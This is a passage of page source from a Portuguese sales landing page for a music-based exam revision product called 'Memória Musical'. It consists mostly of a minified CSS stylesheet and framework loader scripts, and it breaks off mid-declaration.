class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-B2GrEJiv.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Tb175,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:\"\";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:\"\";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:\"→\";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list\u003ediv{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list\u003ediv:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list\u003ediv\u003espan{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary\u003espan{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary\u003estrong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:\"✓\";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy\u003espan{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 